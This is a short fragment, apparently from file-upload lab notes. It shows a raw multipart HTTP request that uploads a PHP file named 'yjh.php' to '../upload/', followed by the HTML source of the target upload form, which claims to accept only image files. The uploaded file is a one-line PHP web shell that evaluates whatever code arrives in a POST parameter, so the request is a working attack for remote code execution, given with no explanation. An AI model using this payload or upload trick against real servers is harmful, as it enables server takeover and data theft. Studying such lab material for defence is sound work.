 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Length auto : 419
------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="save_path"
../upload/
------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary1fjbGwpWwD7HJi73
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1fjbGwpWwD7HJi73--
64 <input type="hidden" name="save_path" value="../upload/" />
65 <input class="input_file" type="file" name="upload_file" />
66 <input
67 class="button"
68 type="submit"
69 name="submit"
70 value="上传"
71 />
72 </p>
73 </form>
74 <div id="msg">提示：只允许上传.jpg|.png|.gif类型文件！</div>
75 <div id="img"></div>
76 </li>
77 </ol>
78 </div>
79 </div>
80 <div id="footer">
81 <center>
82 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&